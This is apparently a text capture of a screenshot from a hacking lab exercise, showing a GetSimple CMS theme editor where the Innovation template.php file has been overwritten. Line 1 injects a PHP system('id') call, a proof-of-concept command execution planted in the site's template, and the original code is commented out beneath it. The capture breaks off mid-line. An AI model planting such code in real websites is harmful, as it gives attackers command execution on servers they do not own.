 Template file Innovation/template.php has successfully been updated!
Theme Editor
Innovation Default Template Edit
Editing File: http://gettingstarted.htb/theme/Innovation/template.php
1 <?php system('id'); ?>
2
3 <!--  <?php if(!defined('IN_GS')){ die('you cannot load this page directly.'); }
4 /****************************************************
5 *
6 * @File:            template.php
7 * @Package:     GetSimple
8 * @Action:      Innovation theme for GetSimple CMS
9 *
10 *****************************************************/
11
12
13 # Get this theme's settings based on what was entered within its plugin.
14 # This function is in functions.php
15 $innov_settings = Innovation_Settings();
16
17 # Include the header template
18 include('header.inc.php');
19 ?>
20
21     <div class="wrapper clearfix">
22         <!-- page content -->
23         <article>
24             <section>
25
26                 <!-- title and content -->
27                 <h1><?php get_page_title(); ?></h1>
28                 <?php get_page_content(); ?>
29
30                 <!-- page footer -->
31                 <div class="footer">
32                     <p>Published on <time datetime="<?php get_page_date('Y-m-d'); ?>" pubdate><?php get_page_date('F jS, Y'
33                 </div>
34             </section>